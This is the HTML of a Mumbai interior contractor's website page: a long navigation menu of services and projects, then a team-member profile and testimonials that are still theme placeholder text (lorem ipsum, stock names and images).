	<li class="page_item page-item-9872"><a href="https://creativeconceptinterior.com/album/kitchen-false-ceiling-contractors-in-andheri-mumbai/">FALSE CEILING</a></li>
	<li class="page_item page-item-9127"><a href="https://creativeconceptinterior.com/album/office-false-ceiling-contractors-in-andheri-mumbai/">False Ceiling</a></li>
	<li class="page_item page-item-9310"><a href="https://creativeconceptinterior.com/album/bedroom-furniture-manufacturers-in-andheri-mumbai/">Furniture</a></li>
	<li class="page_item page-item-9110"><a href="https://creativeconceptinterior.com/album/office-furniture-manufacturer-in-andheri/">FURNITURE</a></li>
	<li class="page_item page-item-9890"><a href="https://creativeconceptinterior.com/album/office-furniture-contractors-in-andheri-west/">FURNITURE</a></li>
	<li class="page_item page-item-9941"><a href="https://creativeconceptinterior.com/album/home-furniture-contractors-in-andheri-mumbai/">FURNITURE</a></li>
	<li class="page_item page-item-9698"><a href="https://creativeconceptinterior.com/album/bedroom-furniture-contractor-in-andheri-2/">FURNITURE</a></li>
	<li class="page_item page-item-9091"><a href="https://creativeconceptinterior.com/album/modular-kitchens-contractors-in-andheri-mumbai/">KITCHENS</a></li>
	<li class="page_item page-item-9035"><a href="https://creativeconceptinterior.com/album/living-room-interior-contractor-in-andheri/">LIVING ROOM</a></li>
	<li class="page_item page-item-9243"><a href="https://creativeconceptinterior.com/album/living-room-furniture-contractor-in-andheri/">Living Room Furniture</a></li>
	<li class="page_item page-item-8082"><a href="https://creativeconceptinterior.com/album/office-renovation-contractors-in-andheri-mumbai/">Office</a></li>
	<li class="page_item page-item-9226"><a href="https://creativeconceptinterior.com/album/office-painting-contractors-in-andheri-mumbai/">Painting</a></li>
	<li class="page_item page-item-9764"><a href="https://creativeconceptinterior.com/album/painters-in-andheri-mumbai/">PAINTING</a></li>
	<li class="page_item page-item-9163"><a href="https://creativeconceptinterior.com/album/office-partitions-contractors-in-andheri-mumbai/">Partitions</a></li>
	<li class="page_item page-item-9647"><a href="https://creativeconceptinterior.com/album/shower-glass-partition-contractors-in-andheri-mumbai/">SHOWER PARTITIONS</a></li>
	<li class="page_item page-item-9801"><a href="https://creativeconceptinterior.com/album/bathroom-tiling-contractors-in-andheri-mumbai/">TILING</a></li>
	<li class="page_item page-item-9296"><a href="https://creativeconceptinterior.com/album/wall-texture-contractors-in-andheri-mumbai/">Wall Texture</a></li>
	<li class="page_item page-item-10074"><a href="https://creativeconceptinterior.com/album/office-carpentry-services-in-andheri-mumbai/">Furniture</a></li>
</ul>
</li>
<li class="page_item page-item-7688"><a href="https://creativeconceptinterior.com/sliding-window-contractor-in-andheri-east/">Aluminum Windows</a></li>
<li class="page_item page-item-775 current_page_parent"><a href="https://creativeconceptinterior.com/blogs-creative-concept-interior-contractor-in-andheri/">Blog</a></li>
<li class="page_item page-item-11024"><a href="https://creativeconceptinterior.com/blog-and-news/">Blog and News</a></li>
<li class="page_item page-item-7440"><a href="https://creativeconceptinterior.com/civil-contractor-in-andheri-east/">Civil</a></li>
<li class="page_item page-item-40"><a href="https://creativeconceptinterior.com/contact/">Contact</a></li>
<li class="page_item page-item-9098"><a href="https://creativeconceptinterior.com/decor/">Decor</a></li>
<li class="page_item page-item-6981"><a href="https://creativeconceptinterior.com/founder-creative-concept-interior-contractor-andheri-mumbai/">Founder</a></li>
<li class="page_item page-item-7624"><a href="https://creativeconceptinterior.com/furniture-contractor-in-andheri-east/">Furniture</a></li>
<li class="page_item page-item-7587"><a href="https://creativeconceptinterior.com/gypsum-pop-contractor-in-andheri-east/">GYPSUM WORK</a></li>
<li class="page_item page-item-25"><a href="https://creativeconceptinterior.com/">Home</a></li>
<li class="page_item page-item-7320"><a href="https://creativeconceptinterior.com/interior-contractor-in-andheri-east/">Interior</a></li>
<li class="page_item page-item-7499"><a href="https://creativeconceptinterior.com/ms-grill-fabrication-contractor-in-andheri-east/">MS Fabrication</a></li>
<li class="page_item page-item-8828"><a href="https://creativeconceptinterior.com/new-project-2023-mumbai/">New project 2023</a></li>
<li class="page_item page-item-7544"><a href="https://creativeconceptinterior.com/painting-contractor-in-andheri-east/">Painting</a></li>
<li class="page_item page-item-7520"><a href="https://creativeconceptinterior.com/plumbing-contractor-in-andheri-east/">Plumbing</a></li>
<li class="page_item page-item-8693"><a href="https://creativeconceptinterior.com/food-plaza-shop-interior-lokhandwala-complex-in-andheri-west-2/">PRIME ROSE 300SQ</a></li>
<li class="page_item page-item-38"><a href="https://creativeconceptinterior.com/creative-concept-interior-contractor-profile-in-andheri-mumbai/">Profile</a></li>
<li class="page_item page-item-8293 page_item_has_children"><a href="https://creativeconceptinterior.com/projects/">Projects</a>
<ul class='children'>
	<li class="page_item page-item-5475"><a href="https://creativeconceptinterior.com/projects/ms-veena-phansalkar-home-interior-d-n-nagar-andheri-mumbai/">Amelio Winspace</a></li>
	<li class="page_item page-item-5412"><a href="https://creativeconceptinterior.com/projects/dr-kamal-khan-dispensary-interior-in-irla-andheri/">Apurva Vaibhav Apartments</a></li>
	<li class="page_item page-item-5422"><a href="https://creativeconceptinterior.com/projects/mrs-jaya-moorjani-bungalow-interior-old-mhada-in-andheri/">Bungalow</a></li>
	<li class="page_item page-item-5455"><a href="https://creativeconceptinterior.com/projects/mr-sunil-menon-bathroom-renovation-mindspace-malad/">Celestia Heights</a></li>
	<li class="page_item page-item-5460"><a href="https://creativeconceptinterior.com/projects/mr-sarthak-vijlani-office-interior-in-andheri/">Center Point</a></li>
	<li class="page_item page-item-5486"><a href="https://creativeconceptinterior.com/projects/nestpro-global-pvt-ltd-office-interior-crystal-plaza-in-andheri-mumbai/">Crystal Plaza 210SQ</a></li>
	<li class="page_item page-item-5372"><a href="https://creativeconceptinterior.com/projects/mr-clayton-dsouza-home-renovation-poonam-nagar-andheri-east-mumbai/">Green Field</a></li>
	<li class="page_item page-item-5309"><a href="https://creativeconceptinterior.com/projects/mr-aman-sachdeva-home-renovation-in-shastri-nagar-andheri-mumbai/">Hira Dham</a></li>
	<li class="page_item page-item-5427"><a href="https://creativeconceptinterior.com/projects/mr-anurag-bedi-gypsum-false-ceiling-imperial-heights-in-goregaon/">Imperial Heights</a></li>
	<li class="page_item page-item-5402"><a href="https://creativeconceptinterior.com/projects/mr-pradeep-rawat-gypsum-board-false-ceiling-imperial-heights-goregaon/">Imperial Heights 2</a></li>
	<li class="page_item page-item-5377"><a href="https://creativeconceptinterior.com/projects/mr-zia-shaikh-home-interior-in-lloyd-estate-wadala-mumbai/">Lloyd Estate</a></li>
	<li class="page_item page-item-5382"><a href="https://creativeconceptinterior.com/projects/mr-shatrughan-vijlani-home-interior-in-mantri-park-goregaon/">Mantri Park</a></li>
	<li class="page_item page-item-5470"><a href="https://creativeconceptinterior.com/projects/alpha-chemika-office-interior-in-andheri-mumbai/">Mohid Heights Tower</a></li>
	<li class="page_item page-item-5392"><a href="https://creativeconceptinterior.com/projects/mr-biswa-bhattacharya-home-interior-nahar-amrit-shakti-in-andheri-east-mumbai/">Nahar Amrit Shakti</a></li>
	<li class="page_item page-item-5387"><a href="https://creativeconceptinterior.com/projects/mr-manoj-kumar-home-interior-chembur/">New Building</a></li>
	<li class="page_item page-item-5445"><a href="https://creativeconceptinterior.com/projects/ms-shereen-gypsum-false-ceiling-oakland-park-in-andheri/">Oakland Park</a></li>
	<li class="page_item page-item-5496"><a href="https://creativeconceptinterior.com/projects/food-plaza-shop-interior-lokhandwala-complex-in-andheri-west/">Prime Rose 300 sq</a></li>
	<li class="page_item page-item-5480"><a href="https://creativeconceptinterior.com/projects/mr-navin-achuthan-home-interior-promenade-ghatkopar/">Promenade 3 2BHK</a></li>
	<li class="page_item page-item-5450"><a href="https://creativeconceptinterior.com/projects/mr-husain-petiwala-interior-painting-services-sbs-road-in-colaba-mumbai/">Sagar Sangeet</a></li>
	<li class="page_item page-item-5465"><a href="https://creativeconceptinterior.com/projects/ms-sinu-roney-residential-interior-in-sher-e-punjab-andheri/">Sudarshan Heights</a></li>
	<li class="page_item page-item-5407"><a href="https://creativeconceptinterior.com/projects/mr-om-manchanda-sumila-bungalow-painting-in-juhu/">Sumila</a></li>
	<li class="page_item page-item-5438"><a href="https://creativeconceptinterior.com/projects/lifecare-diagnostics-painting-shastri-nagar-in-andheri/">Sunshine</a></li>
	<li class="page_item page-item-5417"><a href="https://creativeconceptinterior.com/projects/ms-neha-office-interior-times-tower-compound-lower-parel/">Times Tower</a></li>
	<li class="page_item page-item-5397"><a href="https://creativeconceptinterior.com/projects/mr-sandip-home-interior-vahatuk-nagar-in-amboli-andheri/">Vahatuk Nagar</a></li>
	<li class="page_item page-item-5274"><a href="https://creativeconceptinterior.com/projects/mr-banerjee-gypsum-board-false-ceiling-in-vasant-oasis-andheri/">Vasant Oasis</a></li>
	<li class="page_item page-item-5491"><a href="https://creativeconceptinterior.com/projects/mrs-pushpa-chhari-home-interior-windermere-in-oshiwara-andheri-west-mumbai/">Windermere 3BHK</a></li>
</ul>
</li>
<li class="page_item page-item-7340"><a href="https://creativeconceptinterior.com/projects-carousel/">Projects carousel</a></li>
<li class="page_item page-item-42 page_item_has_children"><a href="https://creativeconceptinterior.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-6941"><a href="https://creativeconceptinterior.com/services/pop-contractor-in-andheri/"><strong>Wall Punning</strong></a></li>
	<li class="page_item page-item-6415"><a href="https://creativeconceptinterior.com/services/aluminum-partition-contractor-in-andheri/">Aluminum Fabrication</a></li>
	<li class="page_item page-item-6334"><a href="https://creativeconceptinterior.com/services/civil-contractor-in-andheri/">Civil</a></li>
	<li class="page_item page-item-6538"><a href="https://creativeconceptinterior.com/services/electrical-contractor-in-andheri/">Electrical</a></li>
	<li class="page_item page-item-7178"><a href="https://creativeconceptinterior.com/services/civil-flooring-contractor-in-andheri/">Flooring</a></li>
	<li class="page_item page-item-6801"><a href="https://creativeconceptinterior.com/services/office-furniture-contractor-in-andheri/">Furniture</a></li>
	<li class="page_item page-item-6553"><a href="https://creativeconceptinterior.com/services/furniture-contractors-in-andheri-mumbai/">Furniture </a></li>
	<li class="page_item page-item-7103"><a href="https://creativeconceptinterior.com/services/glass-partition-contractor-in-andheri/">Glass Partition</a></li>
	<li class="page_item page-item-6458"><a href="https://creativeconceptinterior.com/services/gypsum-board-pop-contractor-in-andheri/">Gypsum &#038; POP</a></li>
	<li class="page_item page-item-6953"><a href="https://creativeconceptinterior.com/services/gypsum-false-ceiling-contractor-in-andheri/">Gypsum Board Ceiling</a></li>
	<li class="page_item page-item-7028"><a href="https://creativeconceptinterior.com/services/gypsum-board-partition-contractor-in-andheri/">Gypsum Board Partition</a></li>
	<li class="page_item page-item-6188"><a href="https://creativeconceptinterior.com/services/interior-contractors-in-andheri-mumbai/">Interior</a></li>
	<li class="page_item page-item-6884"><a href="https://creativeconceptinterior.com/services/painting-service-in-andheri/">Interior Painting</a></li>
	<li class="page_item page-item-7226"><a href="https://creativeconceptinterior.com/services/granite-kitchen-platform-contractor-in-andheri/">Kitchen Platform</a></li>
	<li class="page_item page-item-6855"><a href="https://creativeconceptinterior.com/services/modular-kitchen-manufacturer-in-andheri/">Modular Kitchen</a></li>
	<li class="page_item page-item-6399"><a href="https://creativeconceptinterior.com/services/ms-grill-fabrication-contractor-in-andheri/">Ms Grill</a></li>
	<li class="page_item page-item-6672"><a href="https://creativeconceptinterior.com/services/office-interior-contractor-in-andheri/">Office Interior</a></li>
	<li class="page_item page-item-6506"><a href="https://creativeconceptinterior.com/services/painting-contractor-in-andheri/">Painting </a></li>
	<li class="page_item page-item-7104"><a href="https://creativeconceptinterior.com/services/civil-plastering-contractor-in-andheri/">Plastering</a></li>
	<li class="page_item page-item-6436"><a href="https://creativeconceptinterior.com/services/plumbing-contractor-in-andheri/">Plumbing</a></li>
	<li class="page_item page-item-6717"><a href="https://creativeconceptinterior.com/services/pvc-false-ceiling-contractor-in-andheri/">PVC False Ceiling</a></li>
	<li class="page_item page-item-6615"><a href="https://creativeconceptinterior.com/services/pvc-wall-panel-contractor-in-andheri/">PVC Wall Panel</a></li>
	<li class="page_item page-item-6724"><a href="https://creativeconceptinterior.com/services/carpentry-contractor-in-andheri/">Residential Furniture</a></li>
	<li class="page_item page-item-6624"><a href="https://creativeconceptinterior.com/services/interior-designer-in-andheri/">Residential Interior</a></li>
	<li class="page_item page-item-7074"><a href="https://creativeconceptinterior.com/services/sliding-window-contractor-in-andheri/">Sliding Window</a></li>
	<li class="page_item page-item-7098"><a href="https://creativeconceptinterior.com/services/soundproof-window-manufacturer-in-andheri/">Soundproof Window</a></li>
	<li class="page_item page-item-7200"><a href="https://creativeconceptinterior.com/services/granite-contractor-in-andheri/">Stone Work</a></li>
	<li class="page_item page-item-6925"><a href="https://creativeconceptinterior.com/services/texture-painting-contractor-in-andheri/">Texture Painting</a></li>
	<li class="page_item page-item-7116"><a href="https://creativeconceptinterior.com/services/civil-tiling-contractor-in-andheri/">Tiling</a></li>
</ul>
</li>
<li class="page_item page-item-7072"><a href="https://creativeconceptinterior.com/testimonials/">Testimonials</a></li>
</ul></div>
	            </nav>
				
						
		</header>
	</div>
</div>

<div class="wrap_breadcrumbs">
	<div class="row_site">
		<div class="container_site">
			<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://creativeconceptinterior.com/" title="Home">Home</a></li> <li class="li_separator"><span class="separator"><i class="ovaicon-next"></i></span></li><li><a href="https://creativeconceptinterior.com/team">Teams</a></li><li class="li_separator"><span class="separator"><i class="ovaicon-next"></i></span></li><li>Aleesha brown</li></ul></div>		</div>
	</div>
</div>


<div class="row_site">
	<div class="container_site">

		<div class="ova_team_single">

			<div class="info">

				<!-- Image -->
				<div class="img">
					<div class="img-name">
						Aleesha				    </div>
											<img src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/team-06.jpg" class="img-responsive" alt="Aleesha brown">
									</div>

				<div class="main_content">

					<h2 class="name">
						Aleesha brown					</h2>

											<div class="job content-contact">
							Architecture						</div>
					
											<ul class="social">
																<li>
										<a href="https://twitter.com/" target="_blank">
											<i class="fab fa-twitter"></i>
										</a>
									</li>
																<li>
										<a href="https://www.facebook.com/ovatheme.envato/" target="_blank">
											<i class="fab fa-facebook"></i>
										</a>
									</li>
																<li>
										<a href="https://www.pinterest.com/" target="_blank">
											<i class="fab fa-pinterest-p"></i>
										</a>
									</li>
																<li>
										<a href="https://www.instagram.com/" target="_blank">
											<i class="fab fa-instagram"></i>
										</a>
									</li>
														
						</ul>
					                    
                    						<div class="slogans">
							<h3>I help my clients stand out and they help me grow.</h3>
<p>Lorem ipsum dolor sit amet, con adipiscing elit tiam convallis elit id impedie. Quisq commodo simply free ornare tortor.</p>

<p>If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of text.</p>						</div>
				    				</div>

			</div>


		</div>

	</div>
</div>

<div class="description">
			<div data-elementor-type="wp-post" data-elementor-id="930" class="elementor elementor-930">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fdf95b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="fdf95b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1adc30" data-id="c1adc30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88add9e elementor-widget elementor-widget-heading" data-id="88add9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Personal experience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffc3307 elementor-widget elementor-widget-text-editor" data-id="ffc3307" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything embarrassing hidden.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90f1ef9" data-id="90f1ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349a0b2 elementor-widget elementor-widget-progress" data-id="349a0b2" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<div class="elementor-title-percentage">
				<span class="elementor-title">Archirecture</span>
									<span class="elementor-progress-percentage">80%</span>
							</div>
		
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="80" aria-valuetext="">
			<div class="elementor-progress-bar" data-max="80">
				<span class="elementor-progress-text"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b4c3f elementor-widget elementor-widget-progress" data-id="f0b4c3f" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<div class="elementor-title-percentage">
				<span class="elementor-title">Designing</span>
									<span class="elementor-progress-percentage">60%</span>
							</div>
		
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="60" aria-valuetext="">
			<div class="elementor-progress-bar" data-max="60">
				<span class="elementor-progress-text"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ef98be elementor-widget elementor-widget-progress" data-id="7ef98be" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<div class="elementor-title-percentage">
				<span class="elementor-title">Interior</span>
									<span class="elementor-progress-percentage">40%</span>
							</div>
		
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="40" aria-valuetext="">
			<div class="elementor-progress-bar" data-max="40">
				<span class="elementor-progress-text"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72b6bee elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="72b6bee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8692ef" data-id="e8692ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-645829f elementor-widget elementor-widget-retirio_elementor_testimonial" data-id="645829f" data-element_type="widget" data-settings="{&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3000}" data-widget_type="retirio_elementor_testimonial.default">
				<div class="elementor-widget-container">
					

		

		
			
		
			<section class="ova-testimonial version_3">

					<div class="slide-testimonials owl-carousel owl-theme " data-options="{&quot;items&quot;:1,&quot;slideBy&quot;:1,&quot;margin&quot;:30,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:3000,&quot;smartSpeed&quot;:500,&quot;dots&quot;:false,&quot;rtl&quot;:false}">
													<div class="item">
								<div class="client_info">
									<div class="client">
																																	<img decoding="async" src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/mike-hardson.jpg" alt="Kevin martin" >
																			</div>
																			<p class="evaluate second_font">This is due to their excellent service, competitive pricing and customer support. It’s throughly refresing to get such a personal touch. Duis aute lorem ipsum is simply free text irure dolor in velit esse.</p>
																		<div class="info">
										
										<div class="name-job">
																						<p class="name second_font">Kevin martin</p>
																																	<p class="job">Customer</p>
																					</div>
									</div>
										<!-- end info -->
									
								</div>
							</div>
													<div class="item">
								<div class="client_info">
									<div class="client">
																																	<img decoding="async" src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/jessica.jpg" alt="Jessica brown " >
																			</div>
																			<p class="evaluate second_font">This is due to their excellent service, competitive pricing and customer support. It’s throughly refresing to get such a personal touch. Duis aute lorem ipsum is simply free text irure dolor in velit esse.</p>
																		<div class="info">
										
										<div class="name-job">
																						<p class="name second_font">Jessica brown </p>
																																	<p class="job">Customer</p>
																					</div>
									</div>
										<!-- end info -->
									
								</div>
							</div>
													<div class="item">
								<div class="client_info">
									<div class="client">
																																	<img decoding="async" src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/kevin-martin.jpg" alt="Mike hardson" >
																			</div>
																			<p class="evaluate second_font">This is due to their excellent service, competitive pricing and customer support. It’s throughly refresing to get such a personal touch. Duis aute lorem ipsum is simply free text irure dolor in velit esse.</p>
																		<div class="info">
										
										<div class="name-job">
																						<p class="name second_font">Mike hardson</p>
																																	<p class="job">Customer</p>
																					</div>
									</div>
										<!-- end info -->
									
								</div>
							</div>
											</div>

			</section>
				
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27c1be6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="27c1be6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d2671f" data-id="8d2671f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a61f2bd elementor-widget elementor-widget-image" data-id="a61f2bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="370" height="271" src="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage.jpg" class="attachment-large size-large wp-image-2348" alt="" srcset="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage.jpg 370w, https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage-300x220.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91355df elementor-widget elementor-widget-heading" data-id="91355df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Planning stage</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e06b4f6 elementor-widget elementor-widget-text-editor" data-id="e06b4f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are many variations of passages of psum available but the majority have suffered.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f2bb79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2bb79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Residential interior work</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Creative solutions for home</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Modern design ideas</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49ac777" data-id="49ac777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a518f5 elementor-widget elementor-widget-image" data-id="7a518f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="370" height="271" src="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-flexible-output.jpg" class="attachment-large size-large wp-image-2346" alt="" srcset="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-flexible-output.jpg 370w, https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-flexible-output-300x220.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />															</div>
				</div>
				<div class="elementor-element elementor-element-21dc602 elementor-widget elementor-widget-heading" data-id="21dc602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Flexible output</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dab0350 elementor-widget elementor-widget-text-editor" data-id="dab0350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are many variations of passages of psum available but the majority have suffered.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-06b4b1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06b4b1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Complete italian wooden works</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Creative solutions for home</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Modern design ideas</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2790340" data-id="2790340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef7e04a elementor-widget elementor-widget-image" data-id="ef7e04a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
